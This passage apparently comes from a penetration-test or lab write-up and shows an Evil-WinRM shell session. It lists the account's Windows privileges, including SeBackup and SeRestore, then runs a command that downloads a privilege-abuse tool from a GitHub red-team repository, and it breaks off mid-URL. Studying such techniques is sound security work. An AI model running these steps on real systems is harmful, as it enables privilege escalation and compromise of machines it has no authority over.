 *Evil-WinRM* PS C:\Users\anirudh\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
*Evil-WinRM* PS C:\Users\anirudh\Documents> iwr -uri https://github.com/dxnboy/redteam/raw/refs/heads/master/SeResto